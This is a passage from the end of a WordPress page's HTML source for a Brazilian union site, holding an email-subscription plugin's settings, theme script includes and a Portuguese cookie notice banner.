var es_data = {"messages":{"es_empty_email_notice":"Please enter email address","es_rate_limit_notice":"You need to wait for some time before subscribing again","es_single_optin_success_message":"Successfully Subscribed.","es_email_exists_notice":"Email Address already exists!","es_unexpected_error_notice":"Oops.. Unexpected error occurred.","es_invalid_email_notice":"Invalid email address","es_try_later_notice":"Please try after some time"},"es_ajax_url":"https:\/\/stipapel.org.br\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://stipapel.org.br/wp-content/plugins/email-subscribers/lite/public/js/email-subscribers-public.js?ver=5.9.11" id="email-subscribers-js"></script>
<script type="text/javascript" src="https://stipapel.org.br/wp-content/themes/newscard/assets/library/bootstrap/js/popper.min.js?ver=1.12.9" id="popper-script-js"></script>
<script type="text/javascript" src="https://stipapel.org.br/wp-content/themes/newscard/assets/library/bootstrap/js/bootstrap.min.js?ver=4.0.0" id="bootstrap-script-js"></script>
<script type="text/javascript" src="https://stipapel.org.br/wp-content/themes/newscard/assets/library/match-height/jquery.matchHeight-min.js?ver=0.7.2" id="jquery-match-height-js"></script>
<script type="text/javascript" src="https://stipapel.org.br/wp-content/themes/newscard/assets/library/match-height/jquery.matchHeight-settings.js?ver=d41b8c5c8b5aa816ebf3e5d909da6c80" id="newscard-match-height-js"></script>
<script type="text/javascript" src="https://stipapel.org.br/wp-content/themes/newscard/assets/js/skip-link-focus-fix.js?ver=20151215" id="newscard-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://stipapel.org.br/wp-content/themes/newscard/assets/library/sticky/jquery.sticky.js?ver=1.0.4" id="jquery-sticky-js"></script>
<script type="text/javascript" src="https://stipapel.org.br/wp-content/themes/newscard/assets/library/sticky/jquery.sticky-settings.js?ver=d41b8c5c8b5aa816ebf3e5d909da6c80" id="newscard-jquery-sticky-js"></script>
<script type="text/javascript" src="https://stipapel.org.br/wp-content/themes/newscard/assets/js/scripts.js?ver=d41b8c5c8b5aa816ebf3e5d909da6c80" id="newscard-scripts-js"></script>

		<!-- Cookie Notice plugin v2.5.10 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Usamos cookies para garantir que oferecemos a melhor experiência em nosso site.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Aceitar" style="background-color: #009b81">Aceitar</button><button data-link-url="https://stipapel.org.br/politica-de-privacidade/" data-link-target="_blank" id="cn-more-info" class="cn-more-info cn-button" aria-label="Política de Privacidade" style="background-color: #009b81">Política de Privacidade</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="No"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
</body>
</html>
